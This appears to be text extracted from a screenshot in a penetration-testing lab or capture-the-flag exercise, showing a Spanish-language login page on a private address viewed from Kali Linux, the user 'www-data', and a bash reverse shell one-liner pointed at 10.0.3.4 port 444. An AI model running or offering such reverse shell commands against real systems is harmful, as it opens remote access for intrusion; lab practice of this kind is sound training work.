 Panel de Inicio de Sesión
http://10.0.3.28/login.html
10.0.3.28/login.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google
Iniciar Sesión
Usuario: pedro
Contraseña: ••••••••••••••••••••
Iniciar Sesión
www-data
bash -c "sh -i >& /dev/tcp/10.0.3.4/444 0>&1"